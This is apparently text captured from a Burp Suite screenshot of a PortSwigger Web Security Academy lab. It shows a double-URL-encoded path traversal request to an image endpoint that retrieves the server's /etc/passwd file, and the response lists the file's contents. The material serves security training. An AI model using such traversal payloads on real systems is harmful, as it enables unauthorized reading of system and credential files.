 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a36008f04347b718315829900050084.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd
HTTP/2
2 Host:
0a36008f04347b718315829900050084.web-security-academy.net
3 Cookie: session=qv9WoXGjFGmwJOC1PN88kYbmMRjl9TY6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a36008f04347b718315829900050084.web-security-acade
my.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Inspector
Notes